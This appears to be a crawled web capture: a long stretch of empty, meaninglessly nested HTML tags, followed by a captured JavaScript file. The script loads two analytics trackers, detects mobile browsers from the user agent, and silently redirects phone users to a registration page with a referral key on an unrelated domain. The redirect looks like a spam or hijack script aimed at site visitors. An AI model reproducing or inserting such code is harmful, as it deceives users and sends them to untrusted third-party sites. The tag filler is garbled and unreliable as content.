id='9ei0e'><select id='9ei0e'></select></optgroup></dir><font id='9ei0e'><ol id='9ei0e'><dir id='9ei0e'><dl id='9ei0e'></dl><thead id='9ei0e'></thead></dir></ol></font><pre id='9ei0e'><tr id='9ei0e'><q id='9ei0e'><fieldset id='9ei0e'></fieldset></q></tr></pre><dfn id='9ei0e'><td id='9ei0e'><strong id='9ei0e'><style id='9ei0e'><acronym id='9ei0e'></acronym><pre id='9ei0e'><pre id='9ei0e'><dir id='9ei0e'><label id='9ei0e'><noframes id='9ei0e'></noframes></label></dir><strike id='9ei0e'></strike></pre></pre></style></strong><th id='9ei0e'><dir id='9ei0e'><dt id='9ei0e'><b id='9ei0e'></b></dt></dir></th></td></dfn><sub id='9ei0e'></sub><th id='9ei0e'></th><legend id='9ei0e'></legend><style id='9ei0e'></style><i id='9ei0e'></i><optgroup id='9ei0e'></optgroup><noscript id='9ei0e'><q id='9ei0e'><tfoot id='9ei0e'><td id='9ei0e'><b id='9ei0e'></b></td></tfoot><pre id='9ei0e'><code id='9ei0e'></code><del id='9ei0e'><form id='9ei0e'></form></del><address id='9ei0e'></address></pre></q></noscript><dfn id='9ei0e'></dfn><optgroup id='9ei0e'></optgroup><address id='9ei0e'><sub id='9ei0e'></sub></address><abbr id='9ei0e'><ul id='9ei0e'><big id='9ei0e'><tbody id='9ei0e'><dir id='9ei0e'><tfoot id='9ei0e'></tfoot><abbr id='9ei0e'><noscript id='9ei0e'></noscript></abbr></dir></tbody><tr id='9ei0e'></tr></big></ul></abbr><dl id='9ei0e'></dl><div id='9ei0e'></div><div id='9ei0e'><ol id='9ei0e'></ol></div><i id='9ei0e'></i><i id='9ei0e'><strong id='9ei0e'><sup id='9ei0e'></sup><span id='9ei0e'><strong id='9ei0e'></strong><strong id='9ei0e'></strong></span><option id='9ei0e'><noscript id='9ei0e'></noscript></option></strong></i><abbr id='9ei0e'></abbr><ul id='9ei0e'></ul><bdo id='9ei0e'><div id='9ei0e'></div></bdo><pre id='9ei0e'><fieldset id='9ei0e'></fieldset></pre><dfn id='9ei0e'></dfn><tr id='9ei0e'><option id='9ei0e'><kbd id='9ei0e'></kbd><label id='9ei0e'><strong id='9ei0e'><font id='9ei0e'></font></strong></label><ol id='9ei0e'><code id='9ei0e'><td id='9ei0e'><strike id='9ei0e'><blockquote id='9ei0e'></blockquote></strike></td></code></ol><dt id='9ei0e'></dt><sup id='9ei0e'><q id='9ei0e'><dd id='9ei0e'><q id='9ei0e'><del id='9ei0e'><acronym id='9ei0e'></acronym><tfoot id='9ei0e'></tfoot><label id='9ei0e'><strong id='9ei0e'></strong></label><td id='9ei0e'></td><ul id='9ei0e'><select id='9ei0e'><li id='9ei0e'></li></select></ul><label id='9ei0e'></label></del><tbody id='9ei0e'></tbody><dt id='9ei0e'></dt></q><small id='9ei0e'><strike id='9ei0e'></strike></small></dd></q><label id='9ei0e'></label></sup></option><pre id='9ei0e'><ins id='9ei0e'><td id='9ei0e'></td><sub id='9ei0e'><optgroup id='9ei0e'></optgroup></sub><center id='9ei0e'><em id='9ei0e'></em></center><acronym id='9ei0e'></acronym></ins></pre></tr><tr id='9ei0e'></tr><center id='9ei0e'><tbody id='9ei0e'></tbody><tfoot id='9ei0e'></tfoot></center><small id='9ei0e'><th id='9ei0e'></th></small><small id='9ei0e'></small><em id='9ei0e'></em><dfn id='9ei0e'><dd id='9ei0e'></dd></dfn><dl id='9ei0e'><i id='9ei0e'><td id='9ei0e'><thead id='9ei0e'></thead></td></i></dl><style id='9ei0e'><th id='9ei0e'><form id='9ei0e'><span id='9ei0e'><dl id='9ei0e'><label id='9ei0e'></label></dl><th id='9ei0e'><li id='9ei0e'><noscript id='9ei0e'></noscript><tbody id='9ei0e'></tbody><tbody id='9ei0e'><form id='9ei0e'><tbody id='9ei0e'></tbody><dd id='9ei0e'><i id='9ei0e'></i></dd></form></tbody></li></th></span></form><optgroup id='9ei0e'><ol id='9ei0e'><b id='9ei0e'></b></ol></optgroup></th></style><tbody id='9ei0e'><strong id='9ei0e'></strong><label id='9ei0e'><label id='9ei0e'><tbody id='9ei0e'><small id='9ei0e'><noframes id='9ei0e'></noframes><ul id='9ei0e'></ul><b id='9ei0e'></b></small></tbody></label><label id='9ei0e'><code id='9ei0e'></code><kbd id='9ei0e'></kbd></label><u id='9ei0e'><tt id='9ei0e'></tt></u></label></tbody><dfn id='9ei0e'><tbody id='9ei0e'></tbody></dfn><pre id='9ei0e'><em id='9ei0e'><option id='9ei0e'><dt id='9ei0e'></dt></option></em></pre><optgroup id='9ei0e'><thead id='9ei0e'></thead></optgroup><optgroup id='9ei0e'></optgroup><optgroup id='9ei0e'></optgroup><em id='9ei0e'></em><address id='9ei0e'></address><blockquote id='9ei0e'><u id='9ei0e'><style id='9ei0e'><b id='9ei0e'></b><thead id='9ei0e'><style id='9ei0e'><strong id='9ei0e'><ol id='9ei0e'></ol></strong></style><acronym id='9ei0e'><del id='9ei0e'><dd id='9ei0e'></dd><bdo id='9ei0e'><legend id='9ei0e'><kbd id='9ei0e'><address id='9ei0e'></address></kbd></legend></bdo></del></acronym></thead><tbody id='9ei0e'></tbody></style></u><label id='9ei0e'><dt id='9ei0e'></dt></label></blockquote><li id='9ei0e'><dl id='9ei0e'><noframes id='9ei0e'><form id='9ei0e'></form></noframes></dl></li><td id='9ei0e'></td><blockquote id='9ei0e'><th id='9ei0e'><tr id='9ei0e'></tr><code id='9ei0e'><sup id='9ei0e'><fieldset id='9ei0e'></fieldset><code id='9ei0e'></code><big id='9ei0e'></big></sup></code></th></blockquote><select id='9ei0e'><kbd id='9ei0e'><sup id='9ei0e'></sup><form id='9ei0e'></form></kbd></select><big id='9ei0e'></big><em id='9ei0e'></em><sup id='9ei0e'><b id='9ei0e'></b><strong id='9ei0e'></strong></sup><kbd id='9ei0e'><ol id='9ei0e'></ol></kbd><optgroup id='9ei0e'><tt id='9ei0e'><font id='9ei0e'><td id='9ei0e'></td></font></tt></optgroup><pre id='9ei0e'><center id='9ei0e'></center></pre><tt id='9ei0e'></tt><big id='9ei0e'><strike id='9ei0e'><li id='9ei0e'><kbd id='9ei0e'></kbd></li><i id='9ei0e'><blockquote id='9ei0e'><label id='9ei0e'><u id='9ei0e'><ins id='9ei0e'></ins><dfn id='9ei0e'></dfn></u></label><noscript id='9ei0e'><span id='9ei0e'></span></noscript><td id='9ei0e'></td><pre id='9ei0e'><li id='9ei0e'><td id='9ei0e'><label id='9ei0e'></label><pre id='9ei0e'></pre></td></li></pre><small id='9ei0e'></small></blockquote></i><b id='9ei0e'><i id='9ei0e'></i></b><td id='9ei0e'><select id='9ei0e'></select><table id='9ei0e'><tbody id='9ei0e'></tbody></table><dt id='9ei0e'><dd id='9ei0e'></dd></dt></td></strike><strong id='9ei0e'><sub id='9ei0e'></sub><td id='9ei0e'></td></strong></big><blockquote id='9ei0e'></blockquote><small id='9ei0e'></small><dir id='9ei0e'></dir><tr id='9ei0e'></tr><center id='9ei0e'><u id='9ei0e'></u></center><kbd id='9ei0e'></kbd><select id='9ei0e'><u id='9ei0e'><p id='9ei0e'><p id='9ei0e'><em id='9ei0e'><dfn id='9ei0e'><table id='9ei0e'><dl id='9ei0e'></dl><center id='9ei0e'></center></table></dfn><div id='9ei0e'></div><small id='9ei0e'></small></em></p></p><acronym id='9ei0e'></acronym><u id='9ei0e'></u><sup id='9ei0e'><thead id='9ei0e'><noscript id='9ei0e'></noscript></thead></sup></u><ol id='9ei0e'></ol><sub id='9ei0e'></sub></select><address id='9ei0e'></address><dl id='9ei0e'><small id='9ei0e'><ul id='9ei0e'><optgroup id='9ei0e'><em id='9ei0e'></em></optgroup><tt id='9ei0e'></tt><strike id='9ei0e'></strike></ul><thead id='9ei0e'><kbd id='9ei0e'><kbd id='9ei0e'></kbd><noframes id='9ei0e'><bdo id='9ei0e'><sup id='9ei0e'><div id='9ei0e'><bdo id='9ei0e'></bdo></div></sup></bdo></noframes><label id='9ei0e'></label><strike id='9ei0e'></strike></kbd></thead></small></dl><big id='9ei0e'></big><ins id='9ei0e'><optgroup id='9ei0e'></optgroup></ins><dl id='9ei0e'><tbody id='9ei0e'></tbody></dl><dt id='9ei0e'></dt><tr id='9ei0e'><address id='9ei0e'></address></tr><small id='9ei0e'><font id='9ei0e'></font></small><option id='9ei0e'><thead id='9ei0e'></thead><em id='9ei0e'></em></option><tfoot id='9ei0e'></tfoot><tbody id='9ei0e'></tbody><li id='9ei0e'></li><tbody id='9ei0e'></tbody><address id='9ei0e'></address><del id='9ei0e'><big id='9ei0e'><label id='9ei0e'><code id='9ei0e'><th id='9ei0e'><legend id='9ei0e'></legend><i id='9ei0e'></i><form id='9ei0e'></form></th></code></label></big><dd id='9ei0e'><span id='9ei0e'><abbr id='9ei0e'></abbr></span></dd></del><ol id='9ei0e'></ol><address id='9ei0e'><sup id='9ei0e'><acronym id='9ei0e'></acronym></sup></address><blockquote id='9ei0e'></blockquote><font id='9ei0e'></font><optgroup id='9ei0e'><bdo id='9ei0e'></bdo><acronym id='9ei0e'></acronym></optgroup><del id='9ei0e'></del><code id='9ei0e'><select id='9ei0e'></select><td id='9ei0e'></td></code><tfoot id='9ei0e'></tfoot><kbd id='9ei0e'><b id='9ei0e'><style id='9ei0e'><tbody id='9ei0e'><tr id='9ei0e'></tr><big id='9ei0e'></big><ol id='9ei0e'><u id='9ei0e'><dfn id='9ei0e'></dfn></u></ol></tbody></style><dl id='9ei0e'><b id='9ei0e'><ins id='9ei0e'><tt id='9ei0e'><b id='9ei0e'><blockquote id='9ei0e'><dir id='9ei0e'></dir><label id='9ei0e'><li id='9ei0e'></li><i id='9ei0e'></i><u id='9ei0e'><tbody id='9ei0e'></tbody></u></label><li id='9ei0e'><tt id='9ei0e'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='9ei0e'><sub id='9ei0e'><div id='9ei0e'></div></sub></fieldset><acronym id='9ei0e'><td id='9ei0e'><form id='9ei0e'></form></td><big id='9ei0e'><dfn id='9ei0e'><b id='9ei0e'><address id='9ei0e'></address></b><thead id='9ei0e'><span id='9ei0e'></span></thead></dfn></big></acronym><ul id='9ei0e'></ul><tbody id='9ei0e'><sup id='9ei0e'><legend id='9ei0e'><b id='9ei0e'></b></legend></sup><legend id='9ei0e'><sub id='9ei0e'><ul id='9ei0e'><b id='9ei0e'><q id='9ei0e'></q></b></ul><tfoot id='9ei0e'></tfoot><ul id='9ei0e'></ul><bdo id='9ei0e'></bdo></sub></legend></tbody><dfn id='9ei0e'><label id='9ei0e'></label></dfn><em id='9ei0e'><bdo id='9ei0e'><ins id='9ei0e'><dl id='9ei0e'></dl></ins><pre id='9ei0e'><p id='9ei0e'></p><span id='9ei0e'><tt id='9ei0e'></tt></span></pre></bdo></em></div></html>


--- FILE ---
content_type: text/javascript
request_url: http://mayi.chuanfeng888.cc/2.js
body_size: 729
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KnvnNc5XUEpj82Zn",ck:"KnvnNc5XUEpj82Zn"});



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1809b8029fb9093ecaeb8cb07db1511f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://yunduan9.vfr412.top/register?key=66667788';
            }
